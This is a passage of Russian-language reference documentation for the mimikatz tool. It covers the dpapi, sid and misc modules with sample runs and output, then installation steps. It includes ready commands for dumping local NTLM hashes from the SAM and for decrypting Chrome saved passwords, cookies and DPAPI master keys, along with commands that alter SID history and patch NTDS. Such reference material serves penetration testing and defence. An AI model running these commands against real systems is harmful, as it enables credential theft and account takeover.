/unprotect -

/masterkey -

/password -

/entropy -

/prompt -

/machine -

Пример запуска:

dpapi::blob /in:crypted.txt /unprotect /masterkey:5dccd3bea06a52d4355fa6b03421845c9fe96277db0d5af1a24eb3daefb14d6fc66b386a3a235a29327d0dc1f7ca990389644af173893d4cf3392b3950953dd8

Пример вывода:

**BLOB**

dwVersion : 00000001 - 1

guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}

dwMasterKeyVersion : 00000001 - 1

guidMasterKey : {ac45381a-d9db-4c68-b0e9-7410667c3984}

dwFlags : 00000000 - 0 ()

dwDescriptionLen : 00000002 - 2

szDescription :

algCrypt : 00006610 - 26128 (CALG_AES_256)

dwAlgCryptLen : 00000100 - 256

dwSaltLen : 00000020 - 32

pbSalt : 7979ba2cb97cd70e1a7d881d203bb98ccb8d7e293f311b702bee1a7f73bf464f

dwHmacKeyLen : 00000000 - 0

pbHmackKey :

algHash : 0000800e - 32782 (CALG_SHA_512)

dwAlgHashLen : 00000200 - 512

dwHmac2KeyLen : 00000020 - 32

pbHmack2Key : 09163d468ced682aff4528b8c813d1a86ad89504a85d073feaea89193f1f41f4

dwDataLen : 00000030 - 48

pbData : 8d343183899065df046bfc69f3f5e31a3e8e096566360d2500edadc776943ab2bd2b98bf284a3a5387e6fbc2055dde15

dwSignLen : 00000040 - 64

pbSign : 626891cab05e3a3837fcbbd16bc719ffc29787329d5a5b2453c7886ad7cc0d115731594cbdbd269b0c777e929651777abf8a3ce7fca031dfcebd19cc75e9fe43

* using CryptUnprotectData API

* volatile cache: GUID:{ac45381a-d9db-4c68-b0e9-7410667c3984};KeyHash:d5a7975eea70b6fe5eae3809ed3c7e9c864d1333

* masterkey : 5dccd3bea06a52d4355fa6b03421845c9fe96277db0d5af1a24eb3daefb14d6fc66b386a3a235a29327d0dc1f7ca990389644af173893d4cf3392b3950953dd8

description :

data: Test string to encrypt



protect

Шифрует данные через вызов DPAPI.

Аргументы:

/data -

/description - опциональный -

/entropy - опциональный -

/machine - опциональный -

/system - опциональный -

/prompt - опциональный -

/out - опциональный -

Пример запуска команды шифрования:

dpapi::protect /data:"Test string to encrypt"

Вывод:

data : Test string to encrypt

description :

flags :

prompt flags:

entropy :

**BLOB**

dwVersion : 00000001 - 1

guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}

dwMasterKeyVersion : 00000001 - 1

guidMasterKey : {ac45381a-d9db-4c68-b0e9-7410667c3984}

dwFlags : 00000000 - 0 ()

dwDescriptionLen : 00000002 - 2

szDescription :

algCrypt : 00006610 - 26128 (CALG_AES_256)

dwAlgCryptLen : 00000100 - 256

dwSaltLen : 00000020 - 32

pbSalt : ecc96c5fce2229bcc23faacaa78049633b420f12b48b56c8cc3382dcf0caf89f

dwHmacKeyLen : 00000000 - 0

pbHmackKey :

algHash : 0000800e - 32782 (CALG_SHA_512)

dwAlgHashLen : 00000200 - 512

dwHmac2KeyLen : 00000020 - 32

pbHmack2Key : 34bef5236bd84201c7c83d8d8ab12e20d3a0550799df0d4e32409991d2d4f87b

dwDataLen : 00000030 - 48

pbData : b8a396bfda58700868b77fbf121caef6f8474babfe37eeb7f1eb3b7fcbe46a5a844c9220a9542e3e762e91f69011922f

dwSignLen : 00000040 - 64

pbSign : fa3f97cdbda25a5c3e21f1e049327bdd27cdeab44da8f8eac6494ac4f67db1c83151f85424fa7032a205d219d6c18f45ce6bf9fc3c2267251f6d969834a7e140

Blob:

01 00 00 00 d0 8c 9d df 01 15 d1 11 8c 7a 00 c0

4f c2 97 eb 01 00 00 00 1a 38 45 ac db d9 68 4c

b0 e9 74 10 66 7c 39 84 00 00 00 00 02 00 00 00

00 00 10 66 00 00 00 01 00 00 20 00 00 00 ec c9

6c 5f ce 22 29 bc c2 3f aa ca a7 80 49 63 3b 42

0f 12 b4 8b 56 c8 cc 33 82 dc f0 ca f8 9f 00 00

00 00 0e 80 00 00 00 02 00 00 20 00 00 00 34 be

f5 23 6b d8 42 01 c7 c8 3d 8d 8a b1 2e 20 d3 a0

55 07 99 df 0d 4e 32 40 99 91 d2 d4 f8 7b 30 00

00 00 b8 a3 96 bf da 58 70 08 68 b7 7f bf 12 1c

ae f6 f8 47 4b ab fe 37 ee b7 f1 eb 3b 7f cb e4

6a 5a 84 4c 92 20 a9 54 2e 3e 76 2e 91 f6 90 11

92 2f 40 00 00 00 fa 3f 97 cd bd a2 5a 5c 3e 21

f1 e0 49 32 7b dd 27 cd ea b4 4d a8 f8 ea c6 49

4a c4 f6 7d b1 c8 31 51 f8 54 24 fa 70 32 a2 05

d2 19 d6 c1 8f 45 ce 6b f9 fc 3c 22 67 25 1f 6d

96 98 34 a7 e1 40

masterkey

Описывает файлы мастер ключей, расшифровывает все мастер ключи (снимает зависимость от ключа).

Аргументы:

/in -

/sid - опциональный -

/hash - опциональный -

/system - опциональный -

/password - опциональный -

/protected - опциональный -

/pvk - опциональный -

/rpc - опциональный -

/dc - опциональный -

/domain - опциональный -

Пример запуска:

dpapi::masterkey /in:"Z:\files\1f89c852-1c9d-47f9-81f8-b18be7c11512" "/password:qweqwe123" /sid:S-1-5-21-4099021954-1290662600-116018068-1003

Пример вывода:

**MASTERKEYS**

dwVersion : 00000002 - 2

szGuid : {1f89c852-1c9d-47f9-81f8-b18be7c11512}

dwFlags : 00000005 - 5

dwMasterKeyLen : 000000b0 - 176

dwBackupKeyLen : 00000090 - 144

dwCredHistLen : 00000014 - 20

dwDomainKeyLen : 00000000 - 0

[masterkey]

**MASTERKEY**

dwVersion : 00000002 - 2

salt : 567ace438e203fe567241f0c89668987

rounds : 00001f40 - 8000

algHash : 0000800e - 32782 (CALG_SHA_512)

algCrypt : 00006610 - 26128 (CALG_AES_256)

pbKey : 18429e49d769ee8bd481037486e0cb319fa7cc060dca97c838c990154ec25891f41c7011876dfda49ac26d9bafef2c5f78544b14b754d6718c501536cc305a544c3c1344752e7dea4a273e77f1758c03bb011bea869c4bb67db059cff0d629b362ee9ff5cdfb177afb795e98789c890dc2af9ad0abe0cf7561c9b7be8672a3296eeab45774f66efc75971893a3d4ad70

[backupkey]

**MASTERKEY**

dwVersion : 00000002 - 2

salt : 2d7c57c38d2e057f9e019ef43a4789b1

rounds : 00001f40 - 8000

algHash : 0000800e - 32782 (CALG_SHA_512)

algCrypt : 00006610 - 26128 (CALG_AES_256)

pbKey : 9dc17f7d50756fa80f9ad3b44f7c8c2d650fcfdff8e11a6b601fb49f4e9cacc2920ffea8d58b7519cb3ee75e6886b0ae0251b366244e7e05639d938fc481e221306f4473904528160dee8a92e91e28a95ee72666b4d2ddf294cc16e987829719d4d86c846f84af70e923fef7306f4d55

[credhist]

**CREDHIST INFO**

dwVersion : 00000003 - 3

guid : {1bd91e0f-25f3-49e9-a370-bc68d1f0d272}

[masterkey] with password: qweqwe123 (normal user)

key : 89e43af0a178c2f1c7311c028dd75e2d2489fc78a3df92808094b1671785d6fd7f107ec562320bcaa8563be759abbf60bf70791107c5240cda2cfddcb003df19

sha1: b73d4d8cbbdafa960e49ca480559a4b530e65f05

credhist

Описывает файл Credhist.

Аргументы:

/in -

/sid - опциональный -

/password - опциональный -

/hash - опциональный -

cache

Показывает кэш учётных данных модуля DPAPI:

Запуск:

dpapi::cache

Пример вывода:

CREDENTIALS cache

=================

SID:S-1-5-21-1982681256-1210654043-1600862990-1000;GUID:{a62828b1-b384-408c-8c78-90607b9c6e53};MD4:cc36cf7a8514893efccd332446158b1a;SHA1:a299912f3dc7cf0023aef8e4361abfc03e9a8c30;

SID:S-1-5-21-1982681256-1210654043-1600862990-1000;GUID:{4a108cb4-6080-4ac3-a76a-bb738c98b212};MD4:31d6cfe0d16ae931b73c59d7e0c089c0;SHA1:da39a3ee5e6b4b0d3255bfef95601890afd80709;

MASTERKEYS cache

================

GUID:{6fc9a9bb-e99f-4030-8fdc-fcce59373509};KeyHash:91e886dc63db8d343e9c3d95b849dd4ee2517362

GUID:{8d2c893f-73a7-4874-bf35-af4876ef68d1};KeyHash:a4cd97b9250543d32ef088be396b9471922cffc3

DOMAINKEYS cache

================

GUID:{945680db-66ad-49bb-a44d-26d2a3480578};TYPE:RSA

GUID:{a0d107d2-eb19-4460-98a8-142e836a19e3};TYPE:LEGACY

capi

Тест ключа CAPI.

cng

Тест ключа CNG.

cred

Тест CRED.

vault

Тест VAULT.

wifi

Тест WiFi.

wwan

Тест Wwan.

chrome

Извлечение паролей и кукиз из веб-браузера Google Chrome.

ssh

Извлечение из кэша регистра SSH агента.

rdg

Сохранённые пароли RDG.

ps

Учётные данные PowerShell (PSCredentials или SecureString).

luna

Safenet LunaHSM KSP.

Модуль minesweeper

Модуль MineSweeper.

Команды:: infos

infos

Команда не документирована.

Модуль sid

Модуль идентификаторов безопасности (Security Identifiers).

Команды: lookup, query, modify, add, clear, patch

lookup

Поиск по имени или SID.

query

Запрос к объекту по SID или имени.

modify

Изменяет объектную SID объекта.

add

Добавляет SID к sIDHistory объекта.

clear

Очистка sIDHistory объекта.

patch

Патч службы NTDS.

Модуль misc

Разные команды.

Команды: cmd, regedit, taskmgr, ncroutemon, detours, wifi, addsid, memssp, skeleton, memssp, skeleton, compressme, lock, wp, mflt, easyntlmchall, clip

cmd

Командная строка (без DisableCMD).

regedit

Редактор реестра (без DisableRegistryTools)

taskmgr

Менеджер задач (без DisableTaskMgr)

ncroutemon

Juniper Network Connect (без контроля маршрута)

detours

[экспериментальная] функция пробует перечислить все модули с хуками типа Detours.

wifi

Команда не документирована и, возможно, удалена.

addsid

Команда не документирована и, возможно, удалена.

memssp

Команда не документирована.

skeleton

Команда не документирована.

compressme

Команда не документирована.

lock

Команда не документирована. Блокирует экран.

wp

Команда не документирована.

mflt

Команда не документирована.

misc::mflt

Пример вывода:

0 1 409800 bindflt 0 0 244000 storqosflt 0 1 189900 wcifs 0 0 180451 CldFlt 0 0 141100 FileCrypt 0 1 135000 luafv 0 1 46000 npsvctrig 0 2 40700 Wof 0 4 40500 FileInfo

easyntlmchall

Команда не документирована.

clip

Команда не документирована. Следит за буфером обмена.

Модуль library mimilib

Не документировано.

Модуль driver mimidrv

Не документировано.

Примеры запуска mimikatz

Для извлечения NTLM хешей пользователей компьютера Windows:

privilege::debug token::elevate log hash-local2.txt lsadump::sam

Чтобы извлечь все пароли из Google Chome:

dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect

Чтобы извлечь значения всех кукиз из Google Chome:

dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect

Установка mimikatz

Программа предустановлена в Kali Linux.

Установка в BlackArch

Программа предустановлена в BlackArch.

sudo pacman -S mimikatz

Установка в Windows



1. Перейдите на страницу https://github.com/gentilkiwi/mimikatz/releases, скачайте файл mimikatz_trunk.7z или mimikatz_trunk.zip. Распакуйте скаченный архив.

2. Откройте PowerShell (Win+x → Windows PowerShell (администратор)) или командную строку (Win+r → cmd).

3. Перейдите в папку с исполнимым файлом mimikatz.exe. К примеру, архив распакован в папку C:\Users\MiAl\Downloads, тогда исполнимый файл будет в папке C:\Users\MiAl\Downloads\mimikatz_trunk\x64\:

cd C:\Users\MiAl\Downloads\mimikatz_trunk\x64\

Запустите исполнимый файл.

.\mimikatz.exe

Информация об установке в другие операционные системы будет добавлена позже.

Скриншоты mimikatz

Инструкции по mimikatz

- Как взломать пароль Windows

- Расшифровка хранимых в Windows паролей с помощью mimikatz и DPAPI

- Атака Pass-the-hash (как использовать NTLM без взлома пароля)

- Анализ реестра Windows

Comments are Closed